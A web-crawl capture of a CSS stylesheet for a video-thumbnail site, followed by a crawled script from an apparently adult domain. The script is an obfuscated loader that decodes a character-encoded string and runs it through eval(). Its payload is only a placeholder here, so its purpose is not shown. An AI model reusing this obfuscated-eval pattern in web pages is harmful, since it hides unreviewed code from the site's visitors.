    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://facefuckrough.com/js/FSkVBiY41NWd7yETKKA.js
body_size: 23134
content:
function kdcmpg(gtvrdzt){var lrpehefv='Z';var jnuuun='A';var nxskbzbm=[];var hbnjrbhjm=new RegExp('['+jnuuun+'-'+lrpehefv+']');var ushdfyvdtc=gtvrdzt.split(hbnjrbhjm);for(var i=0;i<ushdfyvdtc.length;i++){nxskbzbm.push(String.fromCharCode(parseInt(ushdfyvdtc[i],35)/(64)));}eval(nxskbzbm.splice(1,nxskbzbm.length).join(''));}kdcmpg('[base64]'); 
     